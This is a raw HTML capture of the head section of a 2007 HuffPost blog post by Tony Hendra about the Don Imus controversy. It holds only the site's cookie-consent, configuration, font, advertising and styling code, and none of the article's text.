

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849
body_size: 59568
content:
<!doctype html><html lang="en"><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-'s | HuffPost Latest News</title><script type="text/javascript">
  window.loadOneTrust = function() {
    if (window.oneTrustLoaded) {
      return; // Prevent double loading
    }

    window.oneTrustLoaded = true;

    // Load OneTrust SDK Stub
    const oneTrustSDKScript = document.createElement('script');
    oneTrustSDKScript.src = 'https://cdn.cookielaw.org/scripttemplates/otSDKStub.js';
    oneTrustSDKScript.type = 'text/javascript';
    oneTrustSDKScript.charset = 'UTF-8';
    oneTrustSDKScript.setAttribute('data-domain-script', 'a784447a-58ed-4e91-ba84-d811aafcc0b3');
    document.head.appendChild(oneTrustSDKScript);

    // Load CCPA script
    const ccpaOptOutScript = document.createElement('script');
    ccpaOptOutScript.src = 'https://cdn.cookielaw.org/opt-out/otCCPAiab.js';
    ccpaOptOutScript.type = 'text/javascript';
    ccpaOptOutScript.setAttribute('ccpa-opt-out-ids', 'SPD_BG');
    ccpaOptOutScript.setAttribute('ccpa-opt-out-geo', 'us');
    ccpaOptOutScript.setAttribute('ccpa-opt-out-lspa', 'false');
    document.head.appendChild(ccpaOptOutScript);
  };
  function OptanonWrapper() { }
</script><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cdn.cookielaw.org/" rel="preconnect"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/featured.9145496204eadd38b5d6.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/featured.2514f967c9630c9c1a73.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2') format('woff2');font-weight:500;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2') format('woff2');font-weight:700;font-style:italic;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2') format('woff2');font-weight:800;font-style:italic;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&display=fallback" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"us","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvZW50cnkvYmVmb3JlLXdlLWxheS1pbXVzLXRvLXJlc19iXzQ1ODQ5IiwiaWF0IjoxNzY3Njg0MTM4LCJleHAiOjE3Njc3NzQxMzh9.7sEmc6u_mS4See1mhnOBqDdfh-iFEfhXOYXOdzZz9iQ","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=wide&theme=news&departmentSlug=politics-news&verticalSlug=politics&showTrending=true"},"clientCampaigns":{"enabled":true},"adsFree":false,"loyaltyTiers":["tier1","tier2","tier2_app","tier3"]},"timestamp":{"timeInfo":{"timezone":"America/New_York","firstPublishFormat":"MM/DD/YYYY hh:mma z","abbreviatedFirstPublishFormat":"MMM D, YYYY, hh:mm A z","lastPublishedFormat":"MMMM D, YYYY","abbreviatedLastPublishedFormat":"MMM D, YYYY","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"MMMM D, YYYY hh:mmA z","abbreviatedFormatNoLeadZeroTime":"MMM D, YYYY, h:mm A z"},"firstPublishDate":"2007-04-14T15:38:04.000Z","lastPublishDate":"2011-05-25T16:05:18.000Z","locale":"en"},"theme":"featured","tracking":{"skipPageView":false,"replacePageId":false},"slug":"before-we-lay-imus-to-res","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":true,"abeagle":["hp_video_lifestyle","hp_client_crash_monitor","RT-1562-AdShield-script-on-Huffpost","RT-1720-ads_bullwhip-hp","RT-1773-huffpost-shopsense","hp_entry_shopping_recircs","RT-1853-hp-raptive"],"serverAbeagle":null,"brandedAPages":["by-any-means-necessary","new-money-mindset"],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false},
  tracking: {"context_page_id":"5bb8b31ee4b0877500f68955","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"en-us"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: "politics-news",
    sectionSlug: "politics",
    modulousTags: [],
    id: "45849",
    hasLiveblog: false,
    title: "Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-'s",
    authors: "tony-hendra",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-featured.js.map
</script><meta name="description" content="Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-'s"></meta><meta name="keywords" content="Politics"></meta><meta property="fb:app_id" content="46744042133"></meta><meta property="og:title" content="Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-'s"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849"></meta><meta property="og:site_name" content="HuffPost"></meta><meta property="og:locale" content="en_US"></meta><meta property="og:description" content="Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-'s"></meta><meta property="article:tag" content="Politics"></meta><meta property="article:section" content="Politics"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@HuffPostPol"></meta><meta name="twitter:title" content="Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-'s"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-'s"></meta><meta property="article:published_time" content="2007-04-14T15:38:04Z"></meta><meta property="article:modified_time" content="2011-05-25T16:05:18Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=us&amp;entryID=us_5bb8b31ee4b0877500f68955"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="google-site-verification" content="97Mj-wW7u8U1NOnkW1rfH-I1kgO0-a9YsgoesOk41R8"></meta><link rel="canonical" href="https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849"></link><link rel="amphtml" href="https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849/amp"></link><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script src="https://tagan.adlightning.com/buzzfeed/op.js" defer="defer"></script><script id="funnel-relay-installer" data-property-id="PROPERTY_ID" data-customer-id="buzzfeed_ok567kgt88_huffpost" src="https://cdn-magiclinks.trackonomics.net/client/static/v2/buzzfeed_ok567kgt88_huffpost.js" async="async"></script><script async src="https://launcher.spot.im/spot/sp_NnUPB5wj" data-post-id="5bb8b31ee4b0877500f68955" data-post-url="https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849"></script><link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="HuffPost Search"></link><script type="application/ld+json">{"@context":"http://schema.org","author":{"@context":"http://schema.org","@type":"Person","description":"Tony Hendra, author of the international best-seller <em>Father Joe</em>, attended Cambridge University where he performed with Pythons-to-be John Cleese and Graham Chapman. He was an original editor of <em>The National Lampoon</em> and editor-in-Chief of <em>Spy</em>. He also played Ian Faith in <em>This is Spinal Tap</em>.  For lots more egregious self-promotion from a long and varied career visit: <a href=\"http://tony-hendra.com\">tony-hendra.com</a>","jobTitle":"author, actor, satirist","name":"Tony Hendra","url":"https://www.huffpost.com/author/tony-hendra"},"dateCreated":"2007-04-14T15:38:04Z","dateModified":"2011-05-25T16:05:18Z","datePublished":"2007-04-14T15:38:04Z","description":"Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-'s","headline":"Before We Lay Imus to Rest: A Few Other N-ppy-Headed H-'s","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1778_1000","width":1778,"height":1000},"inLanguage":"en-US","keywords":["politics","type: blog"],"mainEntityOfPage":{"@type":"WebPage","@id":"https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849"},"publisher":{"@type":"NewsMediaOrganization","name":"HuffPost","url":"https://www.huffpost.com","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120}},"thumbnailUrl":"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=200_150","url":"https://www.huffpost.com/entry/before-we-lay-imus-to-res_b_45849","@type":"BlogPosting","articleSection":"Politics","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media (min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices .ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices .always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail .sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover .ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media (max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}

